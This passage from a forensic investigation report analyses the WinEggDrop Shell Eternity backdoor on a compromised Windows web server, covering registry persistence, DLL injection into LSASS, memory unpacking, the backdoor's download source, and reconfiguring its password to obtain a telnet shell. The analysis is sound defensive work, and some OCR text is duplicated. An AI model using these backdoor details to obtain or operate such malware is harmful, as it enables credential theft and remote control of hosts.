
#### Figure 2-10 A screenshot of TCPView

Full results of the "Filemon" are listed in Appendix 2-E and some interesting ones are shown in Table 2-40. When the "pmsvc.exe" was executed, it read 411 Bytes at the offset 8704 of itself. By using the "UltraEdit-32", I realized that block of data was the configuration of the backdoor, as shown in Figure 2- 11, which indicated what dll file was about to be injected. I think that means the "pmsvc.exe" was about to load the "winpm.dll" into the memory. After that, a copy of "pmsvc.exe" was created and named as "TInject.Dll."



Table 2-40 Parts of interesting results of the "Filemon"



Figure 2-11 The offset 8704 of the "pmsvc.exe"

Full results of the "Regmon" are listed in Appendix 2-F and some interesting ones are as shown in Table 2-41. When the "msserver.exe" was executed, it created and set value to the "HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell", the "HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell\Wfttphuc" and the "HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs." Most of those sub-

keys were the same as what I had found from the

"C:\WINNT\system32\config\software" of the Web Server as shown in Table 2- 19. This implies that this program had once been executed on this server.



| ,,,,,,,<br>Explorer\WinEggDropShell\Efiibu<br><b>SUCCESS</b>                 |
|------------------------------------------------------------------------------|
| 971  114.48168021  pmsvc.exe:748  CloseKey  HKLM\Software\Microsoft\Internet |
| Explorer\WinEggDropShell SUCCESS<br>Key: 0xE1377E80                          |
| .                                                                            |
| 983 115.00606697 pmsvc.exe:748 CreateKey                                     |
| HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs SUCCESS<br>Key:                |
| 0xE1CEE6E0                                                                   |
| 984 115.00613318 pmsvc.exe:748 SetValue                                      |
| HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs\Description SUCCESS            |
| "Portable media player connected to this computer."                          |
| 985 115.00617285 pmsvc.exe:748 CloseKey                                      |
| HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs SUCCESS<br>Key:                |
| 0xE1CEE6E0                                                                   |
| 986 115.00782530 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet    |
| Explorer\WinEggDropShell SUCCESS<br>Key: 0xE1CEE6E0                          |
| 987 115.00789234 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet     |
| Explorer\WinEggDropShell\Nimbdshulfjb SUCCESS "witqd)b b"                    |
| 988 115.00793900 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet     |
| Explorer\WinEggDropShell SUCCESS<br>Key: 0xE1CEE6E0                          |
| .                                                                            |
|                                                                              |

Table 2-41 Parts of interesting results of the "Regmon"

According to Figure 2-8 and Figure 2-10, the "pmsvc.exe" might have been used to inject a dll into the running process "LSASS.EXE." I, therefore, used the "Process Explorer" to verify this assumption. As shown in Figure 2-12, I found a file, "winpm.dll", had been injected into the running process, "LSASS.EXE," which seems to clarify that the "winpm.dll" might have been a DLL backdoor.



# Figure 2-12 A screen of the PE-Explorer

To analyze the "winpm.dll," I had to unpack it first. However, I had no idea

what pack method this program had used. Fortunately, most of the packed files are unpacked while they are loaded into memory. Therefore, I used the "LordPE" to dump the "winpm.dll" from the memory as shown in the Figure 2- 13.



Figure 2-13 A screen of the LordPE

backdoor was called "WinEggDropShell Eternity Version." Then, I used the "Bintext" to analyze the "dumped winpm.dll." Full results of the "Bintext" are listed in Appendix 2-G and some interesting strings are shown in Table 2-42. The whole process provided an important clue that the





Table 2-42 Parts of interesting strings of the "dumped winpm.dll"

Thereby, I tried to use "WinEggDrop Shell Eternity Version" as the key word to search in Google and a reference

Table 2-42 Parts of interesting strings of the "dumped winp<br>
y, I tried to use "WinEggDrop Shell Eternity Version" as the H<br>
in Google and a reference<br>
www.xfocus.net/tools/200311/598.html" was found. Then I dd<br>
yeven, "Wi "http://www.xfocus.net/tools/200311/598.html" was found. Then I downloaded the "Eternity.rar", "WinEggDrop Shell Eternity Version" backdoor, from this web page. Within the "Eternity.rar," I found a readme file describing features of this backdoor which can be used to view the password of logon accounts on NT 4.0 or Win 2K, install terminal service and sniffing ftp or pop3 password, etc. A full readme of this backdoor is shown in Appendix 2-H. Besides, within this "Eternity.rar" file, I also found a program, "editserver.exe," which can be used to edit and display the configuration of the backdoor. The instruction used to execute the "editserver.exe" is shown in the following:

C:\WINNT\system32>editserver pmsvc.exe

configuration of the "pmsvc.exe" as shown in Figure 2-14. I chose 0 to view Then, there was a menu with a list of functions to view and modify the settings of the "pmsvc.exe." The result is shown in Figure 2-15 which provides detail information about this backdoor. Because the password of this backdoor was not saved in plain text, I tried to change its password to "1234" and then connected the victim host by using the "telnet.exe." After keying in the password, I successfully got a command-line shell as shown in Figure 2-16.



Figure 2-14 A screenshot of the "pmsvc.exe"



Figure 2-15 A screenshot of the "pmsvc.exe"



Figure 2-16 A screenshot of the command-line shell

#### **5.7.3 A summary of unknown files**

